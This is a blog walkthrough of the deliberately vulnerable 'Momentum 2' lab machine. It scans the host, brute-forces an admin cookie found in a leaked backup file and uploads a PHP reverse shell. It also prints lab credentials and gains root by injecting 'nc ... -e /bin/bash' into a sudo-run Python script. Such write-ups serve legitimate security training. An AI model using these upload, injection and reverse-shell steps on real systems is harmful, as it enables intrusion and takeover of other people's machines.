Overview:
Target Machine IP Address: 192.168.56.125 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Easy/Medium
Easy/Medium
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.125
nmap -sC -sV -p- -Pn 192.168.56.125 -o nmap.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Momentum 2 | Index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1 HTTP
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt,.php.bak,.bak,.zip -u 192.168.56.125 -o gobuster.log
__$ cat gobuster.log /img (Status: 301) /index.html (Status: 200) /css (Status: 301) /ajax.php (Status: 200) /ajax.php.bak (Status: 200) /manual (Status: 301) /js (Status: 301) /dashboard.html (Status: 200) /owls (Status: 301) /server-status (Status: 403)

dirsearch -u http://192.168.56.125 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f
http://192.168.56.125:80/ajax.php.bak http://192.168.56.125:80/ajax.php http://192.168.56.125/css/ http://192.168.56.125/dashboard.html http://192.168.56.125/img/ http://192.168.56.125/js/ http://192.168.56.125/manual/
I checked all the directories. I am going to explore more on dashboard.html and js
http://192.168.56.125/js/
function uploadFile() {
var files = document.getElementById("file").files;
if(files.length > 0 ){
var formData = new FormData();
formData.append("file", files[0]);
var xhttp = new XMLHttpRequest();
// Set POST method and ajax file path
xhttp.open("POST", "ajax.php", true);
// call on request changes state
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = this.responseText;
if(response == 1){
alert("Upload successfully.");
}else{
alert("File not uploaded.");
}
}
};
// Send request with data
xhttp.send(formData);
}else{
alert("Please select a file");
}
}
http://192.168.56.125/dashboard.html
I thought to upload a PHP webshell, let’s try
cp /usr/share/webshells/php/php-reverse-shell.php .
Note: you need to update the IP and port number
I was not lucky to upload the shell, so I thought I need to take sometime and test with other file format.

touch test.txt
upload the file and it went through without any error and the uploaded file is reflecting at http://192.168.56.125/owls (this is good catch though ;))
$cat ajax.php.bak
//The boss told me to add one more Upper Case letter at the end of the cookie
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){
//[+] Add if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{
$valid_ext = array("txt");
}
// Remember success upload returns 1

Based on the above condition, I have written a bash script
#!/usr/bin/bash
for i in {A..Z}; do echo '&G6u@B6uDXMq&Ms'$i >> cookie.txt; done
Besides, if we could get the right cookie value of admin, we can also upload the php file, which means our file is ready 😉
My plan is to fireup BurpSuite and send brute force the cookie value with the data set which we just prepared (cookie.txt).


POST /ajax.php HTTP/1.1 Host: 192.168.56.125 Content-Length: 5717 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySdAdUP2K6pJ876kK Accept: */* Origin: http://192.168.56.125 Connection: close Referer: http://192.168.56.125/dashboard.html Accept-Encoding: gzip, deflate Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 Cookie: admin=password ------WebKitFormBoundarySdAdUP2K6pJ876kK Content-Disposition: form-data; name="secure" val1d ------WebKitFormBoundarySdAdUP2K6pJ876kK Content-Disposition: form-data; name="file"; filename="shell.php" Content-Type: application/x-php
And then let’s send the request to Repeater and check the response. If it is showing 0 or 1 that means it is working.
 Since we got response 0 . We can send this request to Intruder and try with the Cookies we have. By the way, if we get response 1, that means we were successfully upload the shell file into the server.
Since we got response 0 . We can send this request to Intruder and try with the Cookies we have. By the way, if we get response 1, that means we were successfully upload the shell file into the server.
 I must admit, if you know a little bit of BurpSuite, your life will become easier 😉
I must admit, if you know a little bit of BurpSuite, your life will become easier 😉

 You have to go through each request response and check and see whether you get the value 1 which means true or you have successfully uploaded the shell.
You have to go through each request response and check and see whether you get the value 1 which means true or you have successfully uploaded the shell.
By the way, file gets uploaded at http://192.168.56.125/owls/
Yeah, let’s get the reverse shell now 🙂


Boom!! We got the user level access !!

We got two users.
username: athena password: myvulnerableapp*



I was quite happy to see that python thing lol but was not able to exploit that, so I had to try the cookie-gen.py file. Let’s first see the code, what it is trying to do …
import random
import os
import subprocess
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'
seed = input("Enter the seed : ")
random.seed = seed
cookie = ''
for c in range(20):
cookie += random.choice(chars)
print(cookie)
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
Although the script shows that the input getting outputed however, I am absolute sure regarding code execution, so I tried my luck (click on screenshot to view in large format)
Since the program could run with sudo so I am certain that we can get root. Let’s see 🙂
On Kali Linux Machine
nc -lvp 1234
On Victim Machine
sudo python3 /home/team-tasks/cookie-gen.py ;nc 192.168.56.1:1234 -e /bin/bash;
Today, I had a wonderful time because I had a meeting with one colleague over video call for 4 hours and learned alot regarding DNS and firewalling. And then resumed my shelling 🙂 By the way, evening prayers was done before the conference because I was afraid it will take more time and at the end I will end up praying sluggishly lol. Anyway, that’s all.. Catch you tomorrow with a new box 🙂





Leave a Reply